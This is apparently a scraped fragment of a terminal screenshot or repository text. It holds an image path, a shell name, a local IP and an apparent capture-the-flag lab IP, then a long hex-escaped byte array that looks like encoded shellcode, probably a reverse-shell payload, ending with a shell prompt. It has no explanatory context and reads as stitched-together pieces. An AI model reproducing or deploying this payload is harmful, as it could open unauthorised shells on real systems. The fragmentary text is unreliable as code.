 Debian
/usr/bin/zsh
192.168.1.62
10.10.14.157
/usr/bin/zsh
"\x93\xa9\x47\x27\xc4\x1f\xce\x43\x9d\x21\x2b\x04\x07\x5e\x3e"
"\x5a\x17\xb9\xd0\x16\xc4\xe1\xd7\x52\x9d\x5d\xbb\x08\x8d\xc8"
"\x53\x22\xdf\x21\x02\x80\x20\x5f\xdf\xda\x1b\x28\x32\x81\xb4"
"\xfe\x6b\xe2\x5a\x6a\x7f\x64\x84\x5b\x27\xc2\x63\xb1\x6b\x04"
"\x07\x5e\x3a\x5a\x17\xb9\x55\x01\x07\x12\x56\x57\x9d\x29\x2f"
"\x09\x8d\xce\x5f\x98\x12\xe1\x7b\x41\x5c\x5f\x46\x52\x4e\x37"
"\x6a\x1a\xcd\x46\x5f\x4a\x57\x33\x7b\xc3\x60\x3e\x5f\x41\xe9"
"\x89\x6b\x01\xd5\x44\x56\x98\x04\x80\x78\xbf\x73\xe1\x43\x5a"
"\xa8\x1e\x40\x72\xd3\x2d\x2c\x13\x16\x28\x65\x09\x05\xf8\x56"
"\x92\xfa\xc9\x32\x40\x8c\x57\x97\xf6\x5f\xd5\x31\x40\x8d\xa5"
"\xde\xbb\x17\x57\x72\x14\xc5\x97\xfa\x5f\x9f\x98\x72\xfa\xc0"
"\x69\x38\x14\xe9\xbc\x7f\xc9\x66\x76\x1f\x12\x16\x69\x6a\x01"
"\x36\x37\x9e\x78\x16\x96\xe6\x2a\x86\x5f\x40\x43\x46\x24\x02"
"\x89\xc1\x2f\xde\x5b\xe9\xa9\x7b\xc9\x4e\x56\xe1\xd3\x5e\xe0"
"\xf2\x01\x36\xf4\x11\xcc\xf6\x96\xe6\x08\x05\xd9\x74\x03\x57"
"\x31\x7f\xc9\x6e\x56\x97\xea\x57\xd3\xaa\xe5\xf8\x7f\xe1\xc6"
"\x93\xa9\x47\x4a\xc5\xe1\xd0\x66\xf3\x81\xa0\x40\x8c\x1e\x56"
"\x90\xfa\x79\x7b\xc9\x6e\x53\x2f\xda\x7c\x6d\x72\x18\xc4\x97"
"\xe7\x52\xac\x6b\xea\x88\xd3\xe1\xcb\x90\xee\x69\x4d\x15\xc4"
"\x9d\xda\x33\x48\xe0\xc5\x2a\xcc\x5f\x47\x7b\x16\x79\x33\x40"
"\xcd\x46\x56\x9a\xe4\x21\x02\x89\xcd\xa4\x46\xb7\x45\x8c\xcc"
"\x95\xc4\x97\xdd\x5a\x9f\xae\x7e\x71\x45\x57\x97\xe3\x5e\xe0"
"\xe9\x08\x05\xe7\x5f\xa9\x14\xb0\xfb\x1f\x73\xcb\x9d\xeb\x16"
"\x14\x1b\x18\xcd\x49\x47\x7b\x16\x29\x33\x40\xcd\x46\x74\x13"
"\x4c\x28\x89\x4b\xa3\x11\x2e\xec\xc3\x3e\x6a\x01\x36\x6b\x70"
"\x5e\x77\x96\xe6\x09\x73\xd0\xf7\x2f\xe9\x96\xcc\x08\x8d\xdd"
"\x56\x3a\xd0\x21\xb6\xb6\xf9\xaa\x5f\xec\xf1\x31\x59\x40\xd5"
"\xa5\xfe\x0e\x3c\x63\x72\xc9\x56\xe1\xcb\x13";
~/WSG on master !1